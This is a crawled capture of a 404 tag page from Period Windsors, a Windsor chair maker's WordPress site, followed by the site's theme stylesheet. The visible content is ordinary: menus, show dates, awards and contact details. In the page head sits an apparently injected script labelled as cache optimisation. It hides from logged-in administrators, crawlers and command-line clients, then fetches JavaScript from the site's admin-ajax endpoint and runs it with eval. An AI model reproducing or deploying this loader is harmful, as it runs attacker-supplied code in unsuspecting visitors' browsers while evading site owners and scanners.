

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodwindsors.com/tag/st-croix-falls/
body_size: 7480
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" href="https://periodwindsors.com/wp-content/themes/rebuildweb.com-private-17-periodwindsors-com/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Period Windsors RSS Feed" href="https://periodwindsors.com/feed/" />
<link rel="pingback" href="https://periodwindsors.com/xmlrpc.php" />
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://periodwindsors.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<title>st. croix falls | Period Windsors</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://periodwindsors.com/tag/st-croix-falls/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/periodwindsors.com\/tag\/st-croix-falls\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/periodwindsors.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/periodwindsors.com\/","name":"Home","url":"https:\/\/periodwindsors.com\/"},"nextItem":"https:\/\/periodwindsors.com\/tag\/st-croix-falls\/#listItem"},{"@type":"ListItem","@id":"https:\/\/periodwindsors.com\/tag\/st-croix-falls\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/periodwindsors.com\/tag\/st-croix-falls\/","name":"st. croix falls","url":"https:\/\/periodwindsors.com\/tag\/st-croix-falls\/"},"previousItem":"https:\/\/periodwindsors.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/periodwindsors.com\/tag\/st-croix-falls\/#collectionpage","url":"https:\/\/periodwindsors.com\/tag\/st-croix-falls\/","name":"st. croix falls | Period Windsors","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/periodwindsors.com\/#website"},"breadcrumb":{"@id":"https:\/\/periodwindsors.com\/tag\/st-croix-falls\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/periodwindsors.com\/#organization","name":"Period Windsors","url":"https:\/\/periodwindsors.com\/"},{"@type":"WebSite","@id":"https:\/\/periodwindsors.com\/#website","url":"https:\/\/periodwindsors.com\/","name":"Period Windsors","inLanguage":"en-US","publisher":{"@id":"https:\/\/periodwindsors.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Period Windsors &raquo; st. croix falls Tag Feed" href="https://periodwindsors.com/tag/st-croix-falls/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodwindsors.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://periodwindsors.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://periodwindsors.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://periodwindsors.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://periodwindsors.com/wp-json/" /><link rel="alternate" type="application/json" href="https://periodwindsors.com/wp-json/wp/v2/tags/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodwindsors.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://periodwindsors.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
</head>

<body data-rsssl=1>
<div id="wrapper">

	<div id="header" style="padding: 5px;height: 140px;background-image: url(https://periodwindsors.com/wp-content/themes/rebuildweb.com-private-17-periodwindsors-com/images/header/1.jpg);background-repeat: no-repeat;background-position: center top;">
		<div style="display:none;">
			<h1><a href="https://periodwindsors.com/">Period Windsors</a></h1>
			<div class="description"></div>
		</div>
	</div>
	
	<div id="menutop">
		<ul>
			<li class="page_item page-item-4"><a href="https://periodwindsors.com/">Home</a></li>
<li class="page_item page-item-2"><a href="https://periodwindsors.com/about/">About</a></li>
<li class="page_item page-item-14 page_item_has_children"><a href="https://periodwindsors.com/product-gallery/">Product Gallery</a>
<ul class='children'>
	<li class="page_item page-item-41"><a href="https://periodwindsors.com/product-gallery/arm-chairs/">Arm Chairs</a></li>
	<li class="page_item page-item-36"><a href="https://periodwindsors.com/product-gallery/other-seating/">Other Seating</a></li>
	<li class="page_item page-item-60"><a href="https://periodwindsors.com/product-gallery/for-the-little-people/">For the Little People</a></li>
	<li class="page_item page-item-76"><a href="https://periodwindsors.com/product-gallery/stools-stands/">Stools &#038; Stands</a></li>
	<li class="page_item page-item-183"><a href="https://periodwindsors.com/product-gallery/scandinavian-folk-art/">Scandinavian Folk Art</a></li>
</ul>
</li>
<li class="page_item page-item-7 current_page_parent"><a href="https://periodwindsors.com/blog/">News</a></li>
<li class="page_item page-item-17"><a href="https://periodwindsors.com/contact-us/">Contact Us</a></li>
			<div class="clear"></div>
		</ul>
	</div>
	<div id="content">
					
			<div class="post">
				<h2 class="h2title"><a href="https://periodwindsors.com/">Not Found</a></h2>
				<div class="metadata">404 error</div>
				<div class="entry">
					<p>Sorry, but you are looking for something that isn't here.</p>
				</div>
			</div>
	
			</div>




	
	<div id="sidebar">
		<ul>
			<li><h2>Search</h2>
				<ul>
					<form method="get" id="searchform" action="https://periodwindsors.com/">
					<div align="center"><input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
					</div>
					</form>
				</ul>
			</li>
			<li id="text-7" class="widget widget_text"><h2 class="widgettitle">Upcoming Shows</h2>
			<div class="textwidget"><p><strong>2023 Bedminster Traditional Artisan Show</strong><br />
Delaware Valley University<br />
Doylestown, PA<br />
August 26 &amp; 27, 2023<br />
<a href="https://www.Traditionalartisanshow.com" target="_blank" rel="noopener">www.Traditionalartisanshow.com</a></p>
<p><strong>Merry Meeting Show</strong><br />
New Harmony, Indiana<br />
October 27 &amp; 28, 2023<br />
<a href="https://www.merrymeetingshow.com" target="_blank" rel="noopener"><strong>www.merrymeetingshow.com</strong></a></p>
</div>
		</li>
<li id="text-3" class="widget widget_text"><h2 class="widgettitle">Awards &#038; Honors</h2>
			<div class="textwidget"><a href="https://www.ealonline.com/"><img class="wp-image-259 aligncenter" src="https://periodwindsors.com/wp-content/uploads/2023/06/2023-scaled.jpg" alt="Early American Life" width="250" height="322" /></a>
<p style="text-align: center;">"Selected one of America's Best"
~ Early American Life</p></div>
		</li>
<li id="text-6" class="widget widget_text"><h2 class="widgettitle">Authorized Dealer</h2>
			<div class="textwidget"><a href="https://periodwindsors.com/news/period-windsors-now-sells-milk-paint/" target="_blank" rel="noopener"><img class="alignnone  wp-image-176" src="https://periodwindsors.com/wp-content/uploads/2015/07/milkpaint-1024x478.jpg" alt="milkpaint" width="275" height="128" /></a></div>
		</li>
<li id="text-4" class="widget widget_text"><h2 class="widgettitle">Associations</h2>
			<div class="textwidget"><a href="http://www.sapfm.org" target="_blank" rel="noopener">The Society of American Period Furniture Makers</a> <br><br>
<a href="http://www.mwtca.org" target="_blank" rel="noopener">Midwest Tool Collectors Association</a><br><br>
<a href="http://www.ealonline.com" target="_blank" rel="noopener">Early American Life</a></div>
		</li>

		<li id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>

		<ul>
											<li>
					<a href="https://periodwindsors.com/news/jim-van-hoven-recognized-by-early-american-life-magazine-in-2021/">Jim Van Hoven Recognized by Early American Life Magazine in 2023</a>
									</li>
											<li>
					<a href="https://periodwindsors.com/news/the-van-hovenometer/">the Van Hovenometer</a>
									</li>
											<li>
					<a href="https://periodwindsors.com/news/jim-van-hoven-selected-as-1-of-200-best-in-2017/">Jim Van Hoven Selected as 1 of 200 Best in 2017</a>
									</li>
											<li>
					<a href="https://periodwindsors.com/news/period-windsors-now-sells-milk-paint/">Period Windsors Now Sells Milk Paint</a>
									</li>
											<li>
					<a href="https://periodwindsors.com/news/wisconsin-craftsman-makes-windsor-chairs-his-own/">Wisconsin Craftsman Makes Windsor Chairs His Own</a>
									</li>
					</ul>

		</li>
<li id="text-5" class="widget widget_text"><h2 class="widgettitle">Contact Information</h2>
			<div class="textwidget"><strong>Period Windsors</strong>
<br>Taylors Falls, MN 55084
<br>651-433-2185
<br><a href="https://periodwindsors.com/contact-us/">Contact Form</a>
<br><br>
<strong>Workshop and Store Location</strong>
<br>103 S. Washington St.
<br>PO Box 248
<br>St. Croix Falls, WI 54024
<br>612-865-7629
<br>
<br><strong>Store hours:</strong>
<br>Most Thursdays through Saturdays
<br>10:00-5:00 PM
<br>Please call ahead to verify. 
<br>Appointments are welcome.</div>
		</li>
		</ul>
	</div>	<div class="clear"></div>
	
	<div id="footer">
			Copyright © 2023 Period Windsors<br />
			www.periodwindsors.com | jim@periodwindsors.com
			<div align="right"><a href="https://periodwindsors.com/about/">About</a> | <a href="https://periodwindsors.com/contact-us/">Contact Us</a></div>
	</div>

</div>
<script type='text/javascript' src='https://periodwindsors.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/periodwindsors.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://periodwindsors.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://periodwindsors.com/wp-content/themes/rebuildweb.com-private-17-periodwindsors-com/style.css
body_size: 1590
content:
/*
Theme Name: periodwindsors-com
Theme URI: http: //rebuildweb.com/
Description: Private Themes Created For periodwindsors-com created by <a href="http: //rebuildweb.com/">Rebuild Web</a>
Author: bowo
Version: 1.0
Tags: rebuildweb.com, basic design :  valid IE8, FF, Safari, Chrome, Opera, Drop down menu on top menu, 1 static news (main-pages.php, if needed), 7 File (index.php, sidebar.php, header.php, footer.php, function.php, comments.php, style.css)
*/

/*MAIN CSS*/
body {
	font-family: 'Verdana', Arial, Helvetica, sans-serif;
	font-size: 11px;
	margin: 0px;
	padding: 10px;
	background-color: #996600;
	background-image: url(images/bg.jpg);
	background-repeat: repeat;
	background-position: center top;
}
a img {
	border: none;
}
a {
	color: #000099;
	text-decoration: none;
}
a:hover {
	color: #990000;
	text-decoration: underline;
}
h1,h2,h3,h4 {
	margin: 0px;
	padding: 0px;
}
h1 {
	font-size: 16px;
}
h2 {
	font-size: 14px;
}
h3,h4 {
	font-size: 12px;
}
.clear {
	clear: both;
}
#wrapper {
	text-align: left;
	width: 950px;
	background: #FFFFFF;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	padding: 0px 0px 0px 0px;
}
/*MAIN CSS*/


/*HEADER CSS*/
#header {

}
#headleft {
	float: left;
	width: 300px;
}
#headright {
	float: right;
	width: 300px;
}
/*HEADER CSS*/


/*SEARCHFORM*/
#searchform {
	margin: 5px 5px 0px 0px;
	padding: 0px; 
	text-align: right;
}
#searchform form {
	background: #000000;
	padding: 0px;
}
#searchform #searchsubmit {
	border: none;
	background: #000000;
	color: #FFFFFF;
	font-weight: bold;
	padding: 5px;
}
#searchform #s {
	background: #FFFFFF;
	width: 150px;
	color: #000000;
	padding: 5px;
	border: 1px solid #000000;
}
/*SEARCHFORM*/


/*MENU TOP*/
#menutop {
	padding: 0px;
	text-transform: uppercase;
	width:  950px;
	margin: 0px 0px 10px 0px;
	font-size: 10px;
	background-color: #978564;
}
#menutop ul { /* all lists */
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
}
#menutop ul li {
	margin: 0px;
	padding: 0px 0px;
	list-style-type: none;
	float: left;
}
#menutop ul li a {
	display: block;
	padding: 10px;
	color: #FFF;
	border-right: 1px solid #43342D;
	text-decoration: none;
}
#menutop ul li a:hover {
	text-decoration: none;
	background: #EEE;
	color: #000;
}
#menutop ul li ul li a {
	border: none;
	color: #FFF;
	background: #978564;
}
#menutop ul li ul li a:hover {
	border: none;
	color: #000;
}
#menutop ul li ul li:hover {
	background: #205FA9;
}
#menutop li { /* all list items */
	float: left;
	/*width: 10em;  width needed or else Opera goes nuts */
}
#menutop li ul { /* second-level lists */
	position: absolute;
	width: 250px;
	z-index:101; 
	left: -999em; /* using left instead of display to hide menus because display: none isn't read by screen readers */
}
#menutop ul li ul li {
	width: 250px;
	padding: 0px;
	border: none;
	background: #173E6C;
	margin-bottom: 1px;
}
#menutop li:hover ul, #menutop li.sfhover ul { /* lists nested under hovered list items */
	left: auto;
	background: #001936;
	margin-top: 0px;
}
/*MENU TOP*/


/*MAIN CONTENT*/
#main-content {
	float: left;
	width: 650px;
	margin-bottom: 10px;
	margin-left: 10px;
	line-height: 1.4em;
}
#main-content h2.h2title {
	color: #000;
	font-size: 18px;
}
/*MAIN CONTENT*/


/*CONTENT*/
#content {
	float: left;
	width: 650px;
	margin-bottom: 10px;
	margin-left: 10px;
}
.post h2.h2title {
	padding: 5px 0px;
}
.post h2.h2title a {
	color: #000;
	font-size: 18px;
}
.post {
	padding: 5px;
	margin-bottom: 10px;
}
.metadata {
	padding: 10px 0px 0px 0px;
	font-size: 10px;
}
.metadata a {
	text-decoration: underline;
}
.entry p {
	line-height: 1.4em;
}
.entry a {
	text-decoration: underline;
}

.entry .alignleft,
.entry img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.entry .alignright,
.entry img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.entry .aligncenter,
.entry img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.entry img.alignleft,
.entry img.alignright,
.entry img.aligncenter {
	margin-bottom: 12px;
}
/*CONTENT*/


/*NAVIGATION*/
.navigation {
	color: #888;
	font-size: 12px;
}
.navigation a {
	background: #968668;
	color: #FFF;
	padding: 5px;
}
.nav-previous {
	float: left;
	width: 40%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 40%;
}
/*NAVIGATION*/


/*SIDEBAR*/
#sidebar {
	padding: 0px 10px;
	float: right;
	width: 270px;
	margin-bottom: 10px;
}
#sidebar a {
	color: #000;
}
#sidebar table {
	width: 100%;
	text-align: center;
}
#sidebar h2 {
	font-family: arial;
	font-size: 14px;
	padding: 8px 12px 8px 22px;
	color: #FFF;
	margin-bottom: 5px;
	background-color: #968667;
	background-image: url(images/sidebarh2.jpg);
	background-repeat: no-repeat;
	background-position: left center;
}
#sidebar ul, #sidebar ul ol {
	margin: 0;
	padding: 0;
}
#sidebar ul li {
	list-style-type: none;
	list-style-image: none;
	margin-bottom: 15px;
}
#sidebar ul ul, #sidebar ul ol {
	margin: 5px 0 0 10px;
}
#sidebar ul ul ul, #sidebar ul ol {
	margin: 0 0 0 10px;
}
ol li, #sidebar ul ol li {
	list-style: decimal outside;
}
#sidebar ul ul li, #sidebar ul ol li {
	margin: 3px 0 0;
	padding: 0;
}
#sidebar ul ul li a, #sidebar ul ol li a {
	margin: 3px 0 0;
	padding: 0 0 0 15px;
	background-image: url(images/bullet.jpg);
	background-repeat: no-repeat;
	background-position: left center;
}
/*SIDEBAR*/


/*FOOTER*/
#footer {
	background: #9E8D70;
	padding: 15px;
	color: #FFF;
	text-align: center;
}
#footer a {
	color: #FFF;
	text-decoration: underline;
}
/*FOOTER*/


/* COMMENT TAG */
#comments {
	margin: 0px 0px 10px 0px;
	text-align: center;
	border-top: 1px dotted #666666;
	padding-top: 10px;
}
#commentform #author, #commentform #email, #commentform #url, #commentform #submit {
	width: 200px;
	padding: 5px;
}
#commentform {
	background: #978564;
	margin: 10px auto;
	padding: 10px;
	text-align: left;
	border-top: 5px solid #4C3302;
